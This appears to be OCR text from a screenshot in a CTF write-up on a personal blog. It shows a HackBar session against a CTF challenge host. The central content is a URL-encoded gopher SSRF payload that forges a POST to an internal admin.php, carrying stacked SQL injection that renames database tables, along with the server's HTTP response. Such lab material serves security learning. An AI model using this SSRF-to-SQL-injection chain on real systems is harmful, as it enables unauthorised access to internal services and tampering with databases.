 慢慢做管理系统
eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%
NEWSCTF BUUCTF Jarvis OJ BMZCTF 攻防世界 CTFHub Google HK Google Translate 其他书签
your way to gopher
Submit
HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 15:26:17 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=06qp887hs1ti6g0makga8763f6; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache Vary: Accept-Encoding Content-Length: 1191 Content-Type: text/html; charset=UTF-8 array(0) {
}
后台管理系统
提交查询
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520application/x-
www-form-urlencoded%250AContent-
Length%253A%2520116%250A%250Ausername%253Dmochu7%2527%253Brename%2520table%2520fake_admin%2520to%2520mochu7%253Brename%2520real_admin_here_do_you_find%2520to%2520fake_admin%2523%2
526password%253Dmochu7%250A
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777